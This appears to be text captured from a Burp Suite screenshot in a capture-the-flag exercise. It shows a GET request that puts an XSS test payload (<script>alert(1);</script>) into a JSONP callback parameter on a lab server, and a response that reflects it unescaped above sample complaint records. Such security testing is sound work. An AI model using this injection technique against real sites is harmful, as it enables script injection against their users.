 Send Cancel < > Target: http://138.68.182.108:32138 ?
Request
Raw Params Headers Hex
1 GET /api/jsonp?callback=<script>alert(1);</script>// HTTP/1.1
2 Host: 138.68.182.108:32138
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:87.0) Gecko/20100101 Firefox/87.0
4 Accept: */*
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://138.68.182.108:32138/
8 Content-Type: application/json
9 Origin: http://138.68.182.108:32138
10 Content-Length: 0
11 Connection: close
12
13
Response
Raw Headers Hex HTML
1 HTTP/1.1 200 OK
2 content-type: application/javascript
3 content-length: 418
4 Date: Sat, 24 Apr 2021 16:36:02 GMT
5 Connection: close
6
7 <script>alert(1);</script>
//([{"id":1,"complaint":"Employee #1655 resolved to slurs once a mistake was pointed out.","s
pecies":"Alien","created_at":"2021-04-24 16:28:01"},{"id":2,"complaint":"Employee #7843 ate m
y intergalactic donut.","species":"Alien","created_at":"2021-04-24 16:28:01"},{"id":3,"compla
int":"Employee #4933 made coffee for everyone except me.","species":"Alien","created_at":"202
1-04-24 16:28:01"}])